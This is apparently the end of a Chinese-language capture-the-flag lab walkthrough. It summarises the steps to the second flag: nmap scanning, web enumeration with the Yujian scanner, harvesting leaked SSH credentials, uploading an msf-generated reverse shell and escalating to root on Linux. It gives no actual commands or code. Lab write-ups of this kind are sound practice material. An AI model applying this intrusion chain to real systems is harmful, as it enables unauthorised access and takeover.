

成功获得第二个flag

总结

总结一下思路:

我们开始

先使用nmap进行端口扫描,通过和virtualbox的mac地址对照来确认我的IP地址

第二步:使用nmap进行端口探测,发现开放端口

第三步:我们进行WEB信息收集,连接可用端口,使用御剑尝试扫描并打开敏感文件,例如robots.txt等等

第四步:我们发现有信息暴露时,进行并利用,收集敏感信息,进入内部,获得用户的ssh登录密码

第五步:我们上传msf生成的shell,进行反弹shell准备提权

第六步:按照linux提权步骤依次进行,提升至root权限,完成漏洞环境Views: 4

Comments NOTHING